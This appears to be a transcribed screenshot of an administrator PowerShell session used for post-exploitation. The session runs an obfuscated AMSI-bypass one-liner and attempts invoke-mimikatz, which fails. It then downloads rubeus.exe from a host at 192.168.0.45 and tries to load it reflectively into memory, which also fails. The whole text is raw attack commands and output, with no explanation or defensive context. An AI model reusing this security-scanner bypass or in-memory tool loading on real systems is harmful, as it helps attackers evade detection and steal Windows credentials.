 PS C:\Users\Administrator> $a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like "*iUtils") {$c=$b}};$d=$c.G
etFields('NonPublic,Static');Foreach($e in $d) {if ($e.Name -like "*Failed") {$f=$e}};$f.SetValue($null,$true)
PS C:\Users\Administrator> invoke-mimikatz
invoke-mimikatz : The term 'invoke-mimikatz' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ invoke-mimikatz
+ ~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (invoke-mimikatz:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException

PS C:\Users\Administrator> $data=(new-object System.Net.WebClient).DownloadData('http://192.168.0.45:443/rubeus.exe')
PS C:\Users\Administrator> $assembly=[System.Reflection.Assembly]::Load($data)
Exception calling "Load" with "1" argument(s): "Could not load file or assembly '445952 bytes loaded from Anonymously
Hosted DynamicMethods Assembly, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null' or one of its dependencies. An
attempt was made to load a program with an incorrect format."
At line:1 char:1
+ $assembly=[System.Reflection.Assembly]::Load($data)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : BadImageFormatException